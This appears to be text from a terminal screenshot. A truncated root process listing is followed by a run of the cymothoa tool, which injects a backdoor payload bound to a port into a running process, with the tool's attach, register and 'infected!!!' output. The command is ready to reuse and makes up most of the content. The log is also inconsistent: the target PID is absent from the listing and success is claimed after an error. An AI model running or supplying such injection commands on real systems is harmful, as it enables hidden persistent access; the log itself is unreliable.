 root 1493 0.0 0.2 7384 4360 pts/0 Ss 10:23 0:00 /bin/bas
root 1954 0.0 0.3 12028 6832 ? Ss 10:59 0:00 sshd: /u
root 3990 0.1 0.0 0 0 ? I 14:52 0:02 [kworker
root 4157 0.0 0.0 0 0 ? I 14:52 0:00 [kworker
root 4341 0.0 0.0 0 0 ? I 14:58 0:00 [kworker
root 4405 0.0 0.0 0 0 ? I 15:07 0:00 [kworker
root 4530 0.0 0.0 0 0 ? I 15:18 0:00 [kworker
root 4531 0.0 0.0 0 0 ? I 15:18 0:00 [kworker
root 4532 0.0 0.0 0 0 ? I 15:18 0:00 [kworker
root 4562 0.0 0.0 0 0 ? I 15:23 0:00 [kworker
root 4567 0.0 0.0 0 0 ? I 15:24 0:00 [kworker
root 4581 0.0 0.1 8904 3220 pts/0 R+ 15:26 0:00 ps aux
root@bogon:~# ./cymothoa -s 1 -y 4567 -p 1430
[+] attaching to process 1430
register info:
eax value: 0×fffffffc ebx value: 0×d739df60
esp value: 0×19576488 eip value: 0×4e8fb606
[+] new esp: 0×19576484
[+] payload preamble: fork 0×19576484
[+] injecting code into 0×00000000
[+] copy general purpose registers
Oopsie!: Input/output error
[+] detaching from 1430
[+] infected!!!
root@bogon:~#